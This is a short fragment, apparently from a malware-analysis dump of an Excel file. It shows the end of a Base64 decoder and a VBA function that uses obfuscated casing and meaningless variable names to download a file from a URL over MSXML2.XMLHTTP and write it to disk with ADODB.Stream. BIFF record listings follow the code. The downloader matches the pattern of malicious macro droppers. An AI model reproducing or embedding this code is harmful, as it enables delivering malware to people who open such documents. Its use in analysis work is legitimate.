 sOut = sOut & Left(pOut, numDataBytes)
Next
Base64Decode = sOut
End Function
function janu(strFileURL,strHDLocation)
Set walabapoi = CreateObject("MsXmL2.xMLhTtP")
walabapoi.open "GET", strFileURL, false
walabapoi.send()
If walabapoi.Status = 200 Then
Set Newujapi = CreateObject("AdOdB.sTrEam")
Newujapi.Open
Newujapi.Type = 1
Newujapi.Write walabapoi.ResponseBody
Newujapi.Position = 0
Newujapi.SaveToFile strHDLocation, 2
Newujapi.Close
Set Newujapi = Nothing
End if
Set walabapoi = Nothing
end function
00ff 10 EXTSST : Extended Shared String Table
0863 21 BOOKEXT : Extra Book Info
000a 0 EOF : End of File
0809 16 BOF : Beginning of File